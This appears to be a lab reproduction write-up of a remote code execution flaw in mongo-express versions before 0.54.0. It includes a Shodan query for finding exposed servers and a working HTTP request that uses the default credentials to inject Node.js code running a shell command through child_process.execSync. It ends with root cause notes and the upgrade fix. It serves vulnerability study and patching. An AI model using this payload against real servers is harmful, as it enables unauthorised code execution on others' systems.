Vulnerability Overview
mongo-express is a third-party web interface for MongoDB, developed using Node.js and Express. If an attacker successfully logs in, or if the target server has not changed the default credentials (admin:pass), arbitrary Node.js code can be executed.
Affected Versions
mongo-express < 0.54.0

Shodan Search Syntax
mongo-express http.html:"MongoDB Version"
Vulnerability Exploit (exp)
https://github.com/masahiro331/CVE-2019-10758

This exploit is written in Node.js, and the vulnerability itself is straightforward to exploit. The provided exploit triggers the macOS calculator, but it is not recommended for use.

Environment Setup
Use Vulhub’s environment for reproduction. Start a 0.53.0 version of mongo-express, and access http://your-ip:8081 to view the web interface.

Send the following data packet to execute code: this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/success"):
POST /checkValid HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/success")
Command executed successfully.

The exploit itself works fine, and I don’t want to modify the exploit code.
Root Cause Analysis

mongo-express itself does not have logs.
Using Docker logs records the requested URL but does not log the IP address.
Fix Methods
Upgrade to version 0.54.0 or later.


